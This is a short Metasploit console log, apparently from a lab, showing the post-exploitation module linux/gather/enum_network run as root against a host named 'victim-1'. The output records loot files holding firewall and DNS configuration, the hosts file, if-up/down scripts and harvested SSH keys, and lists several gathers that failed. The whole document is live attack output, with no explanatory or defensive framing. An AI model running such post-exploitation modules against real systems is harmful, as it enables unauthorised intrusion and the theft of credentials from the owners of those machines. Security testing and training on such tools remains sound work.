 msf5 post(linux/gather/enum_network) > run
[*] Running module against 192.215.55.3
[*] Module running as root
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[+] Firewall config stored in /root/.msf4/loot/20230422104739_Linux_PostExp_192.215.55.3_linux.enum.netwo_810118.txt
[+] DNS config stored in /root/.msf4/loot/20230422104739_Linux_PostExp_192.215.55.3_linux.enum.netwo_707609.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20230422104739_Linux_PostExp_192.215.55.3_linux.enum.netwo_074518.txt
[+] SSH keys stored in /root/.msf4/loot/20230422104739_Linux_PostExp_192.215.55.3_linux.enum.netwo_571293.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports
[+] If-Up/If-Down stored in /root/.msf4/loot/20230422104739_Linux_PostExp_192.215.55.3_linux.enum.netwo_701552.txt
[*] Post module execution completed